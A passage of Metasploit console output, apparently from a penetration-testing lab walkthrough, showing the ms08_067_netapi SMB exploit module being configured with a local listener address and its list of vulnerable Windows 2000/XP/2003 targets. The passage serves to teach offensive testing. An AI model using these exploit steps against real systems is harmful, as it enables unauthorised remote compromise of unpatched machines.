 Exploit target:
Id  Name
--  ----
0   Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.19.128
lhost => 192.168.19.128
msf5 exploit(windows/smb/ms08_067_netapi) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic Targeting
1   Windows 2000 Universal
2   Windows XP SP0/SP1 Universal
3   Windows 2003 SP0 Universal
4   Windows XP SP2 English (AlwaysOn NX)
5   Windows XP SP2 English (NX)
6   Windows XP SP3 English (AlwaysOn NX)
7   Windows XP SP3 English (NX)
8   Windows XP SP2 Arabic (NX)
9   Windows XP SP2 Chinese - Traditional / Taiwan (NX)
10  Windows XP SP2 Chinese - Simplified (NX)
11  Windows XP SP2 Chinese - Traditional (NX)